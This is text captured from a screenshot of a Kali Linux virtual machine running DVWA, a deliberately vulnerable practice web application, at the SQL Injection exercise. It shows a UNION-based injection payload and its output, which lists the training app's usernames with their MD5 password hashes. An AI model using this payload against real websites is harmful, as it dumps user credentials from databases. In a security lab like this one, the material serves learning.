 Kali (Estado inicial(sin actualizar)) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:33
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99